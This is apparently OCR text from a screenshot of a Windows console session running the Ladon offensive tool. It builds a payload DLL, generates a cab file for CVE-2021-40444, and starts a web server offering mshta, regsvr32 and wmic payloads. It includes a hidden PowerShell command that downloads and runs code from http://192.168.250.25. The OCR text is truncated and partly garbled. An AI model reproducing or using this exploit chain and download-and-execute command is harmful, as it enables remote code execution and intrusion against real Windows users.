 :\Users\null\Desktop\Ladon>Ladon.exe CmdDll b64x
adon 8.9
tart: 2021-09-15 10:02:03
untime: .net 2.0  ME: x64 OS: x64
S Name: Microsoft Windows 8.1 Enterprise
unUser: null PR: -IsUser
ID: 21096  CurrentProcess: Ladon
reeSpace: Disk C:\ 4377 MB
oad CmdDll
ayload: powershell.exe -nop -w hidden -c "IEX ((
adstring('http://192.168.250.25:80/a'))"
ulid DLL OK!
:\Users\null\Desktop\Ladon>
C:\Users\null\Desktop\Ladon>Ladon40 CVE-2021-40444 MakeCab sc64.dll
Ladon 8.9
Start: 2021-09-15 10:02:07
Runtime: .net 4.0  ME: x64 OS: x64
OS Name: Microsoft Windows 8.1 Enterprise
RunUser: null PR: -IsUser
PID: 6892  CurrentProcess: Ladon40
FreeSpace: Disk C:\ 4377 MB
Load CVE-2021-40444
sc64.dll FOUND!
Generating your .cab . . .
--333 IEcache.inf
1 file(s) copied.
1 file(s) moved.
Link-local IPv6 Address . . . . . : fe80::3d86
IPv4 Address. . . . . . . . . . . : 192.168.250
Subnet Mask . . . . . . . . . . . : 255.255.255
Default Gateway . . . . . . . . . : fe80::1%18
192.168.250
nknown adapter VPN - VPN Client:
Media State . . . . . . . . . . . : Media disc
Connection-specific DNS Suffix  . :
thernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomai
IPv4 Address. . . . . . . . . . . : 192.168.222
Subnet Mask . . . . . . . . . . . : 255.255.255
Default Gateway . . . . . . . . . : 192.168.222
unnel adapter isatap.{95568C99-AB4D-49EE-A73F-639
Media State . . . . . . . . . . . : Media disc
C:\Windows\system32\cmd.exe - Ladon  web 800
C:\Users\null\Desktop\Ladon>Ladon web 800
Ladon 8.9
Start: 2021-09-15 10:02:35
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows 8.1 Enterprise
RunUser: null PR: -IsUser
PID: 6120  CurrentProcess: Ladon
FreeSpace: Disk C:\ 4377 MB
Load WebSer
Web Server Running...
Path: C:\Users\null\Desktop\Ladon\
http://192.168.1.18:800
http://192.11.30.10:800
http://192.168.250.25:800
http://192.168.222.150:800
GetInfo:
/ip.txt or ip.jpg        Get Target WanIP
/getstr/AnyString        Get Request String
/getb64/AnyString        Base64 Encode (Request String)
/deb64/Base64String      Base64 Decode (Request String)
Payload:
/calc.sct        regsvr32 mshta rundll32
/calc2.sct       pubprn.vbs
/calc.hta        mshta
/calc.xsl        wmic msxsl
Activate W